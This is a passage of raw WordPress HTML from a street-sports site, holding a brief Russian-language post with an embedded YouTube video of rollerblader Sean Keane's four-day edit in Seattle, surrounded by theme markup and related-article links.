<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://dopetag.com/en/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1600">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
    <!-- MCP START -->
    
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://dopetag.com/ru/sports/sean-keane-4-days-in-seattle/" class="wpml-ls-link"><img class="wpml-ls-flag" src="http://dopetag.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" alt="ru" title="Русский"></a>
			</li></ul>
</div>    <!-- MCP END -->

            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="http://dopetag.com/en/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/dopetagcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dopetagcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/dopetagcom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://vk.com/dopetagcom" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCylvyp3_xxSaJ77IlSh9pdA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="http://dopetag.com/en/">
			<img class="td-retina-data" data-retina="http://dopetag.com/wp-content/uploads/2019/07/dopetag-mobile-white-retina.png" src="http://dopetag.com/wp-content/uploads/2019/07/dopetag-mobile-white-retina.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://dopetag.com/en/">
			<img class="td-retina-data" data-retina="http://dopetag.com/wp-content/uploads/2019/07/dopetag-logo-top-retina.png" src="http://dopetag.com/wp-content/uploads/2019/07/dopetag-logo-top-retina.png" alt=""/>
			<span class="td-visual-hidden">DOPETAG</span>
		</a>
	    </div>
    <div class="menu-mcp-menu-english-container"><ul id="menu-mcp-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8865"><a href="http://dopetag.com/en/music/">Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8864"><a href="http://dopetag.com/en/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8866"><a href="http://dopetag.com/en/style/">Style</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8867"><a href="http://dopetag.com/en/technology/">Technology</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9313"><a href="http://dopetag.com/en/art-n-culture/">Art &#038; Culture</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1600">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6974ea781786e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6974ea781786e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6974ea781786e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://dopetag.com/wp-content/uploads/2019/06/newspaper-rec728.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dopetag.com/en/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Sports" class="entry-crumb" href="http://dopetag.com/en/./sports/">Sports</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sean Keane: 4 Days In Seattle</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7359" class="post-7359 post type-post status-publish format-video has-post-thumbnail category-sports tag-rollerblading tag-seane-keane tag-seattle tag-usa post_format-post-format-video" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dopetag.com/en/./sports/">Sports</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Sean Keane: 4 Days In Seattle</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-17T00:00:00+00:00" >17.08.2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7359">482</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdopetag.com%2Fen%2Fsports%2Fsean-keane-4-days-in-seattle%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sean+Keane%3A+4+Days+In+Seattle&url=http%3A%2F%2Fdopetag.com%2Fen%2Fsports%2Fsean-keane-4-days-in-seattle%2F&via=DOPETAGcom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/&amp;media=http://dopetag.com/wp-content/uploads/2019/06/y_2ec9c14a.jpg&description=Sean+Keane%3A+4+Days+In+Seattle">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
                <div class="wpb_video_wrapper">
                    <iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/oIetiUWb2Rs?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe>
                    <script type="text/javascript">
						var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}
					</script>

                </div>

                
            <!-- content --><p>Sean Keane провел 4 дня в Вашингтоне, чтобы обкатать споты Сиэттла. Обладая уникальным стилем, Шон не стесняется экспериментировать и сыплет новыми трюками в эдите, снятом Carter Leblanc для Rollerblade.</p>
<p>И хотя Шон периодически катается с таким извращенцем, как Casey Bagozzi, его новые трюки всё же отличаются еще и красотой.</p>
<p>Жми на треугольник, чтобы инновационное катание этого трендкиллера залетело прямо в глаза.</p>
<p class="mcp-buttons-wrap"></p><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_6974ea7819428_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6974ea7819428_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6974ea7819428_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!---<div class="td-all-devices"><a href="#" target="_blank"><img src="http://dopetag.com/wp-content/uploads/2019/06/newspaper-rec728.jpg"/></a></div>---></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://dopetag.com/en/tag/rollerblading/">Rollerblading</a></li><li><a href="http://dopetag.com/en/tag/seane-keane/">Seane Keane</a></li><li><a href="http://dopetag.com/en/tag/seattle/">Seattle</a></li><li><a href="http://dopetag.com/en/tag/usa/">USA</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dopetag.com/en/author/admin/">Beautiful Killer</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Beautiful Killer"></span><meta itemprop="datePublished" content="2017-08-17T00:00:00+00:00"><meta itemprop="dateModified" content="2017-08-17T00:00:00+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dopetag.com/en/sports/sean-keane-4-days-in-seattle/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dopetag.com/wp-content/uploads/2019/07/dopetag-logo-top-retina.png"></span><meta itemprop="name" content="DOPETAG"></span><meta itemprop="headline " content="Sean Keane: 4 Days In Seattle"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dopetag.com/wp-content/uploads/2019/06/y_2ec9c14a.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6974ea781b058_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6974ea781b058" ><script>var block_td_uid_3_6974ea781b058 = new tdBlock();
block_td_uid_3_6974ea781b058.id = "td_uid_3_6974ea781b058";
block_td_uid_3_6974ea781b058.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6974ea781b058_rand","td_column_number":3,"live_filter_cur_post_id":7359,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6974ea781b058_rand","tdc_css_class_style":"td_uid_3_6974ea781b058_rand_style"}';
block_td_uid_3_6974ea781b058.td_column_number = "3";
block_td_uid_3_6974ea781b058.block_type = "td_block_related_posts";
block_td_uid_3_6974ea781b058.post_count = "6";
block_td_uid_3_6974ea781b058.found_posts = "560";
block_td_uid_3_6974ea781b058.header_color = "";
block_td_uid_3_6974ea781b058.ajax_pagination_infinite_stop = "";
block_td_uid_3_6974ea781b058.max_num_pages = "94";
tdBlocksArray.push(block_td_uid_3_6974ea781b058);
</script><h4 class="td-related-title td-block-title"><div id="td_uid_4_6974ea7825cc4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6974ea781b058" href="#">RELATED ARTICLES</div></h4><div id=td_uid_3_6974ea781b058 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/dime-street-challenge-2019-skateboarding-contest/" rel="bookmark" class="td-image-wrap" title="Dime Street Challenge 2019 Skateboarding Contest Takes Place in Montreal near Olympic Stadium"><img width="218" height="150" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/10/dime-street-challenge-2019-olympic-stadium-cover-218x150.jpg"  srcset="http://dopetag.com/wp-content/uploads/2019/10/dime-street-challenge-2019-olympic-stadium-cover-218x150.jpg 218w, http://dopetag.com/wp-content/uploads/2019/10/dime-street-challenge-2019-olympic-stadium-cover-100x70.jpg 100w, http://dopetag.com/wp-content/uploads/2019/10/dime-street-challenge-2019-olympic-stadium-cover-628x434.jpg 628w, http://dopetag.com/wp-content/uploads/2019/10/dime-street-challenge-2019-olympic-stadium-cover-510x350.jpg 510w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dime Street Challenge 2019 Olympic Stadium" title="Dime Street Challenge 2019 Skateboarding Contest Takes Place in Montreal near Olympic Stadium" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="http://dopetag.com/en/./sports/" class="td-post-category">Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/dime-street-challenge-2019-skateboarding-contest/" rel="bookmark" title="Dime Street Challenge 2019 Skateboarding Contest Takes Place in Montreal near Olympic Stadium">Dime Street Challenge 2019 Skateboarding Contest Takes Place in Montreal near Olympic Stadium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/tate-t8-rollerblading-video/" rel="bookmark" class="td-image-wrap" title="Rollerblading Video TATE aka T8 by Antonio Cheetah"><img width="218" height="150" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/10/tate-t8-antonio-cheetah-wallride-cover-218x150.jpg"  srcset="http://dopetag.com/wp-content/uploads/2019/10/tate-t8-antonio-cheetah-wallride-cover-218x150.jpg 218w, http://dopetag.com/wp-content/uploads/2019/10/tate-t8-antonio-cheetah-wallride-cover-100x70.jpg 100w, http://dopetag.com/wp-content/uploads/2019/10/tate-t8-antonio-cheetah-wallride-cover-628x434.jpg 628w, http://dopetag.com/wp-content/uploads/2019/10/tate-t8-antonio-cheetah-wallride-cover-510x350.jpg 510w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tate T8 Antonio Cheetah wallride" title="Rollerblading Video TATE aka T8 by Antonio Cheetah" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="http://dopetag.com/en/./sports/" class="td-post-category">Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/tate-t8-rollerblading-video/" rel="bookmark" title="Rollerblading Video TATE aka T8 by Antonio Cheetah">Rollerblading Video TATE aka T8 by Antonio Cheetah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/roces-m12-team-sesame-edit-2019/" rel="bookmark" class="td-image-wrap" title="Roces Releases Video Edit to Support M12 Team Sesame"><img width="218" height="150" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/08/roces-m12-sesame-team-edit-2019-218x150.png"  srcset="http://dopetag.com/wp-content/uploads/2019/08/roces-m12-sesame-team-edit-2019-218x150.png 218w, http://dopetag.com/wp-content/uploads/2019/08/roces-m12-sesame-team-edit-2019-100x70.png 100w, http://dopetag.com/wp-content/uploads/2019/08/roces-m12-sesame-team-edit-2019-628x434.png 628w, http://dopetag.com/wp-content/uploads/2019/08/roces-m12-sesame-team-edit-2019-510x350.png 510w" sizes="(max-width: 218px) 100vw, 218px"  alt="Roces M12 Sesame Team Edit 2019" title="Roces Releases Video Edit to Support M12 Team Sesame" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="http://dopetag.com/en/./sports/" class="td-post-category">Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/roces-m12-team-sesame-edit-2019/" rel="bookmark" title="Roces Releases Video Edit to Support M12 Team Sesame">Roces Releases Video Edit to Support M12 Team Sesame</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/x-games-2019-minneapolis-1260-medals/" rel="bookmark" class="td-image-wrap" title="X-Games Skateboard Minneapolis 2019 results. Who Did the First 1260 on Skateboard?"><img width="218" height="150" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/08/x-games-minneapolis-2019-skateboard-soru-shirai-218x150.png"  srcset="http://dopetag.com/wp-content/uploads/2019/08/x-games-minneapolis-2019-skateboard-soru-shirai-218x150.png 218w, http://dopetag.com/wp-content/uploads/2019/08/x-games-minneapolis-2019-skateboard-soru-shirai-100x70.png 100w, http://dopetag.com/wp-content/uploads/2019/08/x-games-minneapolis-2019-skateboard-soru-shirai-628x434.png 628w, http://dopetag.com/wp-content/uploads/2019/08/x-games-minneapolis-2019-skateboard-soru-shirai-510x350.png 510w" sizes="(max-width: 218px) 100vw, 218px"  alt="X Games Minneapolis 2019 Skateboard Soru Shirai" title="X-Games Skateboard Minneapolis 2019 results. Who Did the First 1260 on Skateboard?" /></a></div>                <a href="http://dopetag.com/en/./sports/" class="td-post-category">Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/x-games-2019-minneapolis-1260-medals/" rel="bookmark" title="X-Games Skateboard Minneapolis 2019 results. Who Did the First 1260 on Skateboard?">X-Games Skateboard Minneapolis 2019 results. Who Did the First 1260 on Skateboard?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/alex-burston-elite-series-vod/" rel="bookmark" class="td-image-wrap" title="Watch Alex Burston: Elite Series No 5 VOD"><img width="218" height="150" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/07/alex-burston-elite-series-5-vod-jonas-hansson-ninja-218x150.png"  srcset="http://dopetag.com/wp-content/uploads/2019/07/alex-burston-elite-series-5-vod-jonas-hansson-ninja-218x150.png 218w, http://dopetag.com/wp-content/uploads/2019/07/alex-burston-elite-series-5-vod-jonas-hansson-ninja-100x70.png 100w, http://dopetag.com/wp-content/uploads/2019/07/alex-burston-elite-series-5-vod-jonas-hansson-ninja-628x434.png 628w, http://dopetag.com/wp-content/uploads/2019/07/alex-burston-elite-series-5-vod-jonas-hansson-ninja-510x350.png 510w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alex Burston Elite Series No 5 VOD Jonas Hansson" title="Watch Alex Burston: Elite Series No 5 VOD" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="http://dopetag.com/en/./sports/" class="td-post-category">Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/alex-burston-elite-series-vod/" rel="bookmark" title="Watch Alex Burston: Elite Series No 5 VOD">Watch Alex Burston: Elite Series No 5 VOD</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dopetag.com/en/sports/elliot-stevens-sydney-vod/" rel="bookmark" class="td-image-wrap" title="Elliot Stevens X Sydney VOD by Dom West"><img width="218" height="150" class="entry-thumb" src="http://dopetag.com/wp-content/uploads/2019/07/elliot-stevens-x-sydney-vod-crew-australia-218x150.jpg"  srcset="http://dopetag.com/wp-content/uploads/2019/07/elliot-stevens-x-sydney-vod-crew-australia-218x150.jpg 218w, http://dopetag.com/wp-content/uploads/2019/07/elliot-stevens-x-sydney-vod-crew-australia-100x70.jpg 100w, http://dopetag.com/wp-content/uploads/2019/07/elliot-stevens-x-sydney-vod-crew-australia-628x434.jpg 628w, http://dopetag.com/wp-content/uploads/2019/07/elliot-stevens-x-sydney-vod-crew-australia-510x350.jpg 510w" sizes="(max-width: 218px) 100vw, 218px"  alt="Elliot Stevens X Sydney VOD Crew Australia" title="Elliot Stevens X Sydney VOD by Dom West" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://dopetag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="http://dopetag.com/en/./sports/" class="td-post-category">Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dopetag.com/en/sports/elliot-stevens-sydney-vod/" rel="bookmark" title="Elliot Stevens X Sydney VOD by Dom West">Elliot Stevens X Sydney VOD by Dom West</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6974ea781b058" data-td_block_id="td_uid_3_6974ea781b058"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6974ea781b058" data-td_block_id="td_uid_3_6974ea781b058"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en/sports/sean-keane-4-days-in-seattle/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://dopetag.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <input name="wpml_language_code" type="hidden" value="en" /><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7359' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="killer_value" name="killer_value" value="70c639df5e30bdee440e4cdf599fec2b"/>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_5_6974ea782baca_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_6974ea782baca_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_6974ea782baca_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!---<div class="td-all-devices"><a href="#" target="_blank"><img src="http://dopetag.com/wp-content/uploads/2019/06/newspaper-rec300.jpg"/></a></div>---></div><div class="td_block_wrap td_block_19 td_block_widget td_uid_6_6974ea782be1e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_6974ea782be1e" ><script>var block_td_uid_6_6974ea782be1e = new tdBlock();
block_td_uid_6_6974ea782be1e.id = "td_uid_6_6974ea782be1e";
block_td_uid_6_6974ea782be1e.atts = '{"custom_title":"Sports: Popular","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"50","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_6974ea782be1e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article 